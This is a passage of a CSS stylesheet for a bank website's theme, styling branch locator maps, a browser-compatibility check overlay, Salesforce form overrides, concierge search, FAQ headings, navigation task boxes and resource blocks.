  text-align: left !important;
}
.setup-txt em {
  color: #ccc;
}
.setup-txt .setup-step {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
  background: #222;
  color: #fff;
  font-size: 24px;
  padding: 0.25em 0.5em;
}
.setup-txt a {
  color: #fff !important;
}
.setup-txt a:hover {
  color: #ccc !important;
}
.setup-txt ul {
  list-style-type: none;
  padding: 0 0 0 1em;
}
.setup-txt ul li {
  padding: 0 0 1em;
  color: #ccc;
  text-align: left !important;
}
.setup-txt ul li strong {
  color: #fff;
}
.setup-carousel .owl-nav {
  position: absolute;
  display: block;
  bottom: -6em;
  margin: 0 auto;
  width: 100%;
  text-align: center;
}
.setup-carousel .owl-nav button {
  display: inline-block !important;
  background: #eee !important;
  padding: 0.5em 1em !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.setup-carousel .owl-nav button:hover {
  background: #006942 !important;
  color: #fff !important;
}
.setup-carousel .owl-prev {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.setup-carousel .owl-next {
  border-left: 2px solid #fff !important;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
@media only screen and (min-width: 768px) {
  .setup-txt .setup-step {
    background: #006942;
  }
  .bio-detail h1 {
	  margin-top: 0;
  }
  .bio-detail .cta {
	  width: 67%;
  }
}
@media screen and (min-width: 1140px) {
  .setup-txt {
    padding: 3em;
  }
}

/* Location Updates */
.gm-ui-hover-effect {
  top: 5px !important;
  right: 5px !important;
}
.infowindow-address .gm-ui-hover-effect img {
  width: 21px;
  height: 21px;
}
.infowindow-address .infowindowtitle {
  font-size: 18px;
  font-weight: 500;
}
.infowindow-address .branch-address {
  float: none;
  width: 100%;
  min-width: 100%;
  max-width: 100%;
  background: none;
  padding: 0.5em 0 1em;
  margin: 0;
}
.infowindow-address .branch-links {
  float: none;
  width: 100%;
  background: none;
  padding: 0;
  margin: 0;
}
.gm-style .gm-style-iw-c {
  padding: 1.5em !important;
  min-width: 240px;
}

.autocomplete-suggestions {
  border: 1px solid #999;
  background: #ffffff;
  overflow: auto;
	-webkit-box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
}
.autocomplete-suggestion {
  padding: 0.5em;
  white-space: nowrap;
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.autocomplete-selected {
  background: #F0F0F0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.autocomplete-suggestions strong {
  font-weight: normal;
  color: #006942;
}

/* Detection */
#browsercheck {
	position: absolute;
	z-index: 99999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	/*opacity: 0;
	animation-name: fadein;
	animation-delay: 0;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;*/
}
#browsercheck .white {
  padding: 0;
  background: transparent !important;
}
#browsercheck .whiteblock {
  padding: 3em 0 0;
}
#browsercheck .whitemessage {
	display: block;
	margin: 0 auto;
	padding: 0;
	max-width: 780px;
}
#browsercheck .whitemessage h2 {
	font-size: 36px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#browsercheck .whitemessage img {
  display: block;
  width: 100%;
  max-width: 360px;
  height: auto;
  margin: 0 auto 4em;
}
#browsercheck .whitemessage h3 {
	font-size: 24px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#browsercheck .whitemessage h4 {
	font-size: 21px;
	color: #222;
	text-align: center;
	padding: 0.5em 0 0;
	margin: 0;
	color: #006942;
}
#browsercheck .whitemessage p {
  margin: 0 0 1em;
}
#browsercheck .whitemessage h4 a,#browsercheck .whitemessage p a {
	color: #006942;
}
#browsercheck .whitemessage h4 a:hover,#browsercheck .whitemessage p a:hover {
	color: #222;
}
#browsercheck .whitemessage hr {
  margin: 1em 0;
}
#browsercheck .detected {
  font-size: 20px;
  line-height: 1.75;
  border: 2px solid #666;
  padding: 2em;
  background: #fff url('/themes/custom/nicoletbank/images/shared/load-sm.gif') center center no-repeat;
  background-size: 175px 175px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#browsercheck .detected .loading {
  background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 5s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#browsercheck .detected #js,#browsercheck .detected #es,#browsercheck .detected #cookies {
  color: #006942;
  text-transform: capitalize;
}
#browsercheck .detected .false,#browsercheck .detected #ens {
  color: #900;
  text-transform: capitalize;
}
#browser-success {
  display: block;
  font-size: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check.png') top left no-repeat;
  background-size: 36px 36px;
  padding: 0 0 0.5em 48px;
}
#browser-fail {
  display: block;
  font-size: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/cir-fail.png') top left no-repeat;
  background-size: 36px 36px;
  padding: 0 0 0.5em 48px;
}
#browsercheck .whitemessage a.download {
	display: block;
	font-size: 14px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	margin: 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#browsercheck .whitemessage a.download:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}

.third {
	text-align: center;
	padding: 0;
	margin-bottom: 2em;
}
.third h3 {
	font-size: 24px !important;
}
.third img {
	margin: 1em auto;
}
.third p {
	padding: 0 2em;
}

.two-announce a {
  text-decoration: none !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.two-announce a:nth-child(2) {
  border-left: 1px solid #fff;
  padding-left: 1em;
  margin-left: 1em;
}
.two-announce a:hover {
  opacity: 1;
  text-decoration: underline !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.home-video {
  background: #006942;
  padding: 1em 3em;
  color: #fff;
}
.home-video h3,.home-video p {
  color: #fff;
}
.home-video a.video-cta {
  border-color: #fff !important;
  color: #fff !important;
}
.home-video a.video-cta:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #006942 !important;
}
.branch-info .red {
  color: #c00;
}
.locator-branches .red {
  background: #c00;
  color: #fff;
  text-align: center;
  padding: 0.5em;
}
.branch-message a,.branch-message span {
  display: block;
  padding: 0.5em;
  text-align: center;
  background: #c00;
  color: #fff;
}
.locations .branch-message a,.locations .branch-message span {
  background: #c00 !important;
}
.branch-message a:hover {
  text-decoration: underline;
}

.slds-scope {
  color: #222 !important;
	font-family: 'museo_sans500', Arial, sans-serif !important;
}
.slds-scope .slds-text-color_default, .slds-scope .slds-text-color--default {
  color: #006942;
}
.slds-scope .slds-text-body_regular,.slds-scope .slds-text-body--regular {
  color: #222 !important;
}
.slds-scope .slds-text-heading_large {
  color: #006942 !important;
}
.slds-visual-picker__text:hover {
  color: #006942 !important;
  border-width: 2px !important;
  border-color: #006942 !important;
  box-shadow: none !important;
}
.slds-scope .slds-button_brand,.slds-scope .slds-button--brand {
  background-color: #006942 !important;
  border-color: #006942 !important;
}
.slds-scope .slds-button_neutral {
  color: #006942 !important;
}
.slds-welcome-mat__info-content {
  margin-top: 0px !important;
}
.slds-scope .slds-visual-picker input:checked ~ label .slds-visual-picker__text::after {
  border-radius: .4rem !important;
  border-width: 1.2rem !important;
}
.slds-card__footer {
  text-align: center !important;
}
h1.slds-text-heading_medium {
  display: block !important;
  color: #006942 !important;
}
.slds-radio_button__label {
  color: #006942 !important;
}
.slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio_faux, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio--faux, .slds-scope .slds-radio_button [type="radio"]:checked ~ .slds-radio_faux, .slds-scope .slds-radio_button [type="radio"]:checked ~ .slds-radio--faux, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio_button__label, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio--button__label, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio_faux, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio--faux, .slds-scope .slds-radio--button [type="radio"]:checked ~ .slds-radio_faux, .slds-scope .slds-radio--button [type="radio"]:checked ~ .slds-radio--faux, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio_button__label, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio--button__label {
  background-color: #006942 !important;
  color: #fff !important;
}
#lexcontainer {
  max-width: 980px;
  margin: 0 auto;
  text-align: left !important;
}
#lexcontainer .heading {
  min-height: 0px !important;
  background: #fff !important;
  padding: 0 !important;
}
#lexcontainer .assistiveText {
  visibility: hidden;
}
#lexcontainer .forceAddressAutocompleteOption .option {
  text-align: left !important;
}
#lexcontainer table td,.white table tbody tr:nth-child(2n) td {
  background: #fff;
}
#lexcontainer .slds-scope .slds-box {
  text-align: left !important;
}
#lexcontainer .slds-scope:not(html), .slds-scope body {
    font-size: 1rem !important;
}
.slds-scope h1, .slds-scope h2, .slds-scope h3, .slds-scope h4, .slds-scope h5, .slds-scope h6, .slds-scope th, .slds-scope td {
	font-family: 'museo_sans500', Arial, sans-serif !important;
}
.runtime_appointmentbookingFlowLocation .uiInput--lookup .lookup__item > a:hover {
  color: #fff !important;
}
.slds-grid .slds-scope .slds-button {
  color: #006942;
}

.featherlight .featherlight-content iframe {
    width: 100%;
    height: 100%;
}

.ie-message {
  display: block;
	border: 2px solid #cc0000;
	margin: 0 auto 1em;
  max-width: 800px;
	padding: 1em;
	text-align: center;
	color: #cc0000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.ie-message img {
  display: inline-block;
  max-width: 100px;
  height: auto;
  padding: 1em;
  margin: 0;
}

.embeddedServiceHelpButton .helpButton .uiButton {
background-color: #006942;
font-family: "Arial", sans-serif;
}
.embeddedServiceHelpButton .helpButton .uiButton:focus {
outline: 1px solid #006942;
}

.two-img iframe {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}

/* BrokerCheck */
.brokercheck-btn img {
  margin-top: 1em;
  width: 100%;
  max-width: 270px;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .brokercheck-btn img {
    max-width: 78%;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1300px) {
  .brokercheck-btn img {
    max-width: 71%;
  }
}

/* Concierge */
.concierge {
  background: #eee;
  padding: 0 !important;
}
.concierge h2 {
  font-size: 2em !important;
  margin: 0;
}
.concierge .container {
  margin: 0 auto;
  padding: 2em 1em;
  max-width: 1024px;
}
.concierge .split {
  display: block;
  margin: 0 auto 1em;
  text-align: center;
}
.concierge .select2 {
  width: 85% !important;
  max-width: 500px;
  background: #fff;
  font-size: 21px;
  height: 40px;
  text-align: left;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.select2-search--dropdown {
  display: none !important;
}
.concierge .select2-selection {
  height: 40px !important;
  padding-left: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.concierge .select2-selection__arrow {
  width: 40px !important;
  height: 40px !important;
  border-left: 0px !important;
}
ul.select2-results__options li.select2-results__option:last-child {
  background: #f5f5f5;
  color: #666;
  font-style: italic;
}
ul.select2-results__options li.select2-results__option:last-child:hover,ul.select2-results__options li:hover {
  background: #222 !important;
  color: #fff !important;
}
.concierge .split .select2-container--focus {
	-webkit-box-shadow: 0px 5px 15px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 5px 15px rgba(0,0,0,0.3);
	box-shadow:         0px 5px 15px rgba(0,0,0,0.3);
}
button.green-arrow {
  display: block;
  float: right;
  width: 40px;
  height: 40px;
  margin-left: 0.25em;
  background: #006942 url('/themes/custom/nicoletbank/images/shared/arrow-white.png') center center no-repeat;
  background-size: 18px 18px;
  border: 0;
}
button.green-arrow:hover {
  background: #222 url('/themes/custom/nicoletbank/images/shared/arrow-white.png') center center no-repeat;
  background-size: 18px 18px;
}
.need {
  font-size: 1.75em !important;
  margin-bottom: 0.5em;
  color: #222;
}
.bigphone {
  font-size: 2.25em !important;
  margin-bottom: 0.5em !important;
}
.bigphone a {
  color: #006942;
}
.secondary-phone {
  margin-top: -2em;
  text-align: center;
}
.secondary-phone h3 {
  color: #222;
  margin-bottom: 0.25em !important;
}
.secondary-phone p {
  font-size: 1.25em;
  margin-top: 0;
}
.secondary-phone p a {
  color: #006942 !important;
}
#concierge-results {
  padding: 0;
}
.concierge-results {
  background: #fff;
  border-bottom: 1px solid #ccc;
  padding: 1.5em;
}
.concierge-results img {
  max-width: 100%;
  height: auto;
}
.concierge-results .container {
  display: block;
  margin: 0 auto;
  max-width: 1024px;
  padding: 2em 1em;
}
.concierge-search {
  margin: 1em auto 0;
  max-width: 780px;
}
.concierge-search input {
	display: inline-block;
	width: 77%;
	height: 30px;
	margin-top: 1em;
  padding: 0.3em 0.5em 0.3em 35px;
  background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
  background-size: 20px 20px;
	border: 1px solid #aaa;
	font-size: 15px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.concierge-search input:focus {
	border: 1px solid #666;
}
.concierge-search #contact-site-search-btn {
  margin-top: 0.75em;
}

/* Blend */
.blend {
  background: #f5f5f5;
}
.blend .logo {
  width: 100%;
  left: auto;
  right: auto;
  text-align: center;
}
.blend-question {
  display: block;
  margin: 0 auto;
  padding: 2em;
  max-width: 1024px;
  text-align: center;
}
.blend-question h1 {
  font-weight: bold;
}
.blend-question a.btn-green-sec,.blend-question a.btn-green {
  display: block !important;
  margin: 0 auto 1em !important;
  max-width: 360px;
}

/* Slide In CTA */
.slidecta {
  position: fixed;
  z-index: 999;
  opacity: 0;
  bottom: 11%;
  width: 80%;
  margin: 0 5%;
  display: block;
  padding: 1em 5%;
  text-align: center;
  color: #fff;
  background: #006942;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
	-webkit-box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.slidein .slidecta {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.personal .slidecta {
  background: #006942;
}
.personal .slidecta:hover {
  background: #012f1e;
}
.business .slidecta {
  background: #003869;
}
.business .slidecta:hover {
  background: #001f3a;
}
.wealth .slidecta {
  background: #444444;
}
.wealth .slidecta:hover {
  background: #222222;
}
.agriculture .slidecta {
  background: #9d5842;
}
.agriculture .slidecta:hover {
  background: #85432e;
}
.slidecta a {
  color: #fff;
}
.slidecta .line1,.slidecta .line2 {
  display: block;
}
.slidecta .line2 {
  font-size: 1.1em;
}
.immediate-assistance {
  display: none;
  padding: 2em 1em !important;
}
.immediate-assistance .one-center {
  padding-bottom: 2em !important;
}

a.sitewidelogin {
  color: #006942;
}

.loantypekey {
  margin-bottom: 1em;
}
.loantypekey p {
  margin: 0;
}
.desc-el-Purchase {
	margin-bottom: 0;
}

.locations .breadcrumbs span {
  color: #fff;
}

.resources .blog-item img {
  height: auto;
}

.products-carousel .owl-nav {
  position: absolute;
  top: 45%;
  width: 100%;
  text-align: center;
}
.products-carousel .owl-prev {
  position: absolute;
  left: -1em;
}
.products-carousel .owl-next {
  position: absolute;
  right: -1em;
}
.products-carousel .owl-prev span,.products-carousel .owl-next span {
  font-size: 3em;
}

.case-study-wrapper {
  display: block;
  width: 100%;
}

/* Disclaimer Blocks */
.disclaimer-general .blocks {
	display: block;
	margin: 0 auto;
	max-width: 1380px;
}
.disclaimer-general .block {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.disclaimer-general .block:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.disclaimer-general .block img {
	width: 100%;
	height: auto;
}
.disclaimer-general .block-pad {
	padding: 2em;
	text-align: center;
}
.disclaimer-general .block-pad h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.disclaimer-general .block-pad p {
	font-size: 16px;
	color: #2b2b2b;
	margin:0;
}

.showmodal {
  padding-right: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/external.png') right center no-repeat;
  background-size: 14px auto;
}

/* Branch Location Updates */
.branch-proximity {
  color: #006942;
  padding-top: 0.25em;
  font-style: italic;
}
.branch-result-hd {
	display: flex;
	padding: 2% 4%;
	border-bottom: 1px solid #ddd;
	color: #666666;
	font-size: 14px;
	text-align: center;
	background: #f7f7f7;
}
.branch-result-left {
  flex: 1;
  text-align: left;
  font-style: italic;
}
.branch-result-right {
  flex: 1;
  text-align: right;
}
.branch-result-hd strong {
  color: #222;
}
.branch-result-hd a {
  color: #444;
}
.branch-result-hd a:hover {
  color: #006942;
}

#toolbar-item-administration-tray .toolbar-menu {
  z-index: 9999 !important;
}

/* Branch Locator Updates 11/24/21 */
.locator-branches .filters label.loc-branches {
  color: #006942;
}
.locator-branches .filters label.loc-lpo {
  color: #9d5842;
}
.branch-lpo .branch-address {
  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 16px 18px no-repeat !important;
	background-size: 36px 36px !important;
}
.locator-branches .filters label.loc-wealth {
  color: #444;
}
.branch-wealth .branch-address {
  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 16px 18px no-repeat !important;
	background-size: 36px 36px !important;
}
@media only screen and (min-width: 768px) {
  .branch-lpo .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 3px 24px no-repeat !important;
		  background-size: 28px 28px !important;
  }
  .branch-wealth .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 3px 24px no-repeat !important;
		  background-size: 28px 28px !important;
  }
}
@media only screen and (min-width: 960px) {
  .branch-lpo .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 16px 32px no-repeat !important;
		  background-size: 36px 36px !important;
  }
  .branch-wealth .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 16px 32px no-repeat !important;
		  background-size: 36px 36px !important;
  }
}

.concierge-search .search {
  position: unset;
}

/* Language Switcher */
.lang-switcher {
  float: left;
  color: #fff;
  text-transform: uppercase;
  background: transparent;
  border: 0;
  margin: 0.75em 1em 0 0;
}
.darkslide .lang-switcher {
  color: #222;
}
.scrolled.darkslide .lang-switcher {
  color: #fff;
}

.aiq-chat-container {
	z-index: 99999 !important;
}

#lexcontainer section {
	animation-name: slidein;
	animation-delay: 0.5s;
	animation-duration: 1.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.branch-online {
  background: #f5f5f5 !important;
}
a.scheduler-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/appointment-dark.png') center left no-repeat;
	padding-left: 32px;
	background-size: 22px auto;
}
.branch-available-anywhere {
    color: #006942;
    padding-top: 0.25em;
    font-style: italic;
}

.one-center blockquote {
  margin: 1em auto;
  padding: 1em 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  max-width: 800px;
  line-height: 1.6;
  font-style: italic;
}

/* Embedded FAQs */
.embedded-faq {
  border-top: 1px solid #ccc;
}
.embedded-faq h2.ef-heading {
  font-size: 28px;
  color: #006942;
  margin: 0.5em auto;
  padding: 0;
  text-align: center;
}
.personal .embedded-faq h2.ef-heading {
  color: #006942 !important;
}
.business .embedded-faq h2.ef-heading {
  color: #003869 !important;
}
.wealth .embedded-faq h2.ef-heading {
  color: #222 !important;
}
.agriculture .embedded-faq h2.ef-heading {
  color: #9d5842 !important;
}
.embedded-faq h3:focus {
  outline: none;
}
.embedded-faq .no-border {
  border-top: 0px !important;
}

.detail-business .subnav-section p a {
  color: #003869;
}
.detail-business .subnav-section p a:hover {
  color: #001f3a;
}
.detail-wealth .subnav-section p a {
  color: #444;
}
.detail-wealth .subnav-section p a:hover {
  color: #222;
}
.detail-agriculture .subnav-section p a {
  color: #9d5842;
}
.detail-agriculture .subnav-section p a:hover {
  color: #85432e;
}

/* Common Tasks to Navigation */
ul.navigation .second .tasks {
  border-width: 2px;
  border-style: solid;
  border-color: #006942;
  padding: 1em;
  margin-top: 1em;
  min-width: 230px !important;
}
ul.navigation .second .tasks .heading {
  color: #006942;
  background: transparent;
  text-decoration: none;
  border: 0;
  line-height: 1.1;
}
ul.navigation .second .tasks .link a {
  color: #006942;
  line-height: 1.1;
  padding-left: 32px;
  margin-top: 1em;
  background-size: auto 22px;
  background-repeat: no-repeat;
  background-position: center left;
}
ul.navigation .personal .tasks {
  border-color: #006942 !important;
}
ul.navigation .personal .tasks .heading {
  color: #006942 !important;
}
ul.navigation .personal .tasks .link a {
  color: #006942 !important;
}
ul.navigation .wealth .tasks {
  border-color: #444 !important;
}
ul.navigation .wealth .tasks .heading {
  color: #444 !important;
}
ul.navigation .wealth .tasks .link a {
  color: #444 !important;
}
ul.navigation .business .tasks {
  border-color: #003869 !important;
}
ul.navigation .business .tasks .heading {
  color: #003869 !important;
}
ul.navigation .business .tasks .link a {
  color: #003869 !important;
}
ul.navigation .agriculture .tasks {
  border-color: #9d5842 !important;
}
ul.navigation .agriculture .tasks .heading {
  color: #9d5842 !important;
}
ul.navigation .agriculture .tasks .link a {
  color: #9d5842 !important;
}

/* Comp App Badges */
.comp-apps {
  display: block;
  padding: 1em;
  margin: 2em 0 0;
  background: #f5f5f5;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.comp-apps p {
  margin: 0;
  padding: 0;
  text-align: center;
}
.comp-apps img {
  width: 100%;
  max-width: 200px;
  height: auto;
  margin: 0.5em auto 0;
}
.btn-sm {
  font-size: 0.9em !important;
  padding: 0.4em 0.8em !important;
}

/* Branch List Notice Field */
.branch-notice {
  color: #c00 !important;
  font-style: italic !important;
}

/* FAQ Page */
h1.ef-page-heading {
  font-size: 28px;
  color: #006942;
  margin: 0.5em auto;
  padding: 0;
  text-align: center;
}
h2.ef-page-subheading {
  font-size: 24px;
  color: #006942;
  margin: 2em 0 0;
  padding: 0;
  text-align: left;
  border: 0;
}
.ef-page-question.no-border {
  margin-top: 0.5em !important;
}

.detail-personal .two-col table th,.detail-personal .two-col table td {
  border: 1px solid #fff;
}
.detail-personal .two-col table td.grey {
  background: #eee;
  padding: 0.75em 1.5em;
}
.detail-personal .two-col table td.ltgrey {
  background: #f5f5f5;
  padding: 0.75em 1.5em;
}

.ptanchor {
    display: block;
    position: relative;
    top: -110px;
    visibility: hidden;
}

.product-filters-types {
  font-size: 1.1em;
  text-transform: uppercase;
  color: #222;
  margin: 0.5em 0 1em;
}
.secondary-business .product-filters-types {
  color: #003869 !important;
}

/* WM Alert */
.alert-message a,.alert-message span {
  display: block;
  padding: 0.5em;
  text-align: center;
  background: #c00;
  color: #fff;
}
.alert-message a:hover {
  text-decoration: underline;
}

/* Mortgage Calculator Toggles */
.calc-toggles {
  display: block;
  text-align: center;
  border-bottom: 1px solid #ccc;
  margin: 0 0 1em;
  outline: none;
}
.calc-toggle {
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0 0.25em -1px;
  color: #333;
  background: #f5f5f5;
  border: 1px solid #ccc;
}
.calc-toggle-active {
  color: #006942;
  background: #fff;
  border-top: 1px solid #ccc;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-bottom: 1px solid #fff;
}
.detail-rates .white .container h2 {
  font-size: 2em;
}
.detail-rates .table-wrapper h3 {
    font-size: 1.5em;
    margin: 2em 0 0;
    text-transform: uppercase;
}
.detail-rates.detail-rates .table-wrapper h3 {
  color: #006942;
}
.detail-rates .sticky-wrap {
	margin: 2em 0;
}
.detail-rates .container .disclaimer {
  padding: 0;
}

/* Heading with Button */
.heading.with-button .breadcrumbs {
  padding-top: 4%;
}
.heading.with-button a.btn {
	display: block;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 2em !important;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
  opacity: 0;
  animation-name: fadeup;
  animation-delay: 1.5s;
  animation-duration: 1.5s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.detail-personal .heading.with-button a.btn,.personal .heading.with-button a.btn {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
.detail-personal .heading.with-button a.btn:hover,.personal .heading.with-button a.btn:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
.detail-business .heading.with-button a.btn,.business .heading.with-button a.btn {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
.detail-business .heading.with-button a.btn:hover,.business .heading.with-button a.btn:hover {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
.detail-wealth .heading.with-button a.btn,.wealth .heading.with-button a.btn {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
.detail-wealth .heading.with-button a.btn:hover,.wealth .heading.with-button a.btn:hover {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
.detail-agriculture .heading.with-button a.btn,.agriculture .heading.with-button a.btn {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
.detail-agriculture .heading.with-button a.btn:hover,.agriculture .heading.with-button a.btn:hover {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}

.resource-demo {
  display: block;
  background: #f5f5f5;
  padding: 1em;
  margin: 0.75em;
  text-align: center;
  border: 2px solid #ddd;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-grey {
  background: #f5f5f5;
}
.resource-grey:hover {
  background: #fff;
  border-color: #006942;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-white {
  background: #fff;
}
.resource-white:hover {
  background: #f5f5f5;
  border-color: #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-green {
  background: #006942;
  border-color: #006942;
}
.resource-green:hover {
  background: #004b2f;
  border-color: #004b2f;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-texture {
  background: #f5f5f5 url('/themes/custom/nicoletbank/images/resource-block-background.jpg') center center no-repeat;
  background-size: auto 100%;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-texture:hover {
  background: #f5f5f5 url('/themes/custom/nicoletbank/images/resource-block-background.jpg') center center no-repeat;
  background-size: auto 125%;
  border-color: #004b2f;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-green .resource-demo-title,.resource-green .resource-demo-cta {
  color: #fff !important;
}
.resource-green .resource-demo-cta {
  opacity: 0.75;
}
.resource-demo img {
  margin: 0 auto 0.25em;
}
.resource-demo .resource-demo-title {
